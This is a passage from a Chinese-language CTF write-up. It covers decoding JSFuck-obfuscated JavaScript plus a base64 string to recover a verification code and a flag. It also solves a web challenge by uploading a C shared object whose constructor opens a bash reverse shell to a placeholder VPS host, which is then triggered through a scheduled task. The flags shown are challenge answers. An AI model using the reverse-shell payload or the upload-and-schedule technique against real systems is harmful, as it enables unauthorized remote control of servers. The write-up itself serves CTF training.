]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])[!+[]+!+[]+[+!+[]]])
const _0x2 = atob("Mm9aNQ==");
const secretCode = _0x1 + _0x2;
return secretCode;
}
};
// 导出模块(如果需要)
if (typeof module !== 'undefined' && module.exports) {
module.exports = systemModule;
}
这里定义了一个函数,validateCode 功能是将 JS 混淆的密文解密,和另外 base64 解密的密文拼接成 secretCode 并返回 直接调用该函数发现报错,没有被定义,它并不是一个全局函数

将其关键段取出,自定义一个函数并 JS 执行
1
2
3
4
5
6
7
8
var a = function() {
const _0x1 = [][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()((![]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()([][(![]+[])[+!+[]]+(!![]+[])[+[]]])[(![]+[])[+!+[]]+(!![]+[])[+[]]]((+((+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]+[+[]]+[+[]]+[+[]]+[+[]]+[+[]]+[+!+[]]])+[])[!+[]+!+[]]+[+!+[]])+(![]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]])()())[!+[]+!+[]+!+[]+[+[]]]+(+[]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+[+!+[]])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+([]+[]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[!+[]+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]](+[![]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])[!+[]+!+[]+[+!+[]]])
const _0x2 = atob("Mm9aNQ==");
const secretCode = _0x1 + _0x2;
return secretCode;
};
console.log(a());

拿到验证码,直接修改 step=3,拿到 flag

flag{d1g1t4l_l0ck_br34k3r_2025}

web-jaba_ez
定位关键代码

大致思路就是上传文件设置计划任务来执行反弹shell
上传so文件,
1
2
3
4
5
6
7
8
#include <stdio.h>
#include <stdlib.h>
__attribute__((constructor))
void run_whoami() {
system("bash -c 'bash -i >& /dev/tcp/vps/port 0>&1'");
}
编辑后上传1.so


设置定时任务

运行
成功
MISC
derderjia
1
该死,一头狡猾的马攻击了我的服务器,并在上面上传了一个隐秘的文件,请你帮我找到这个文件,来惩治它。
看一下流量包
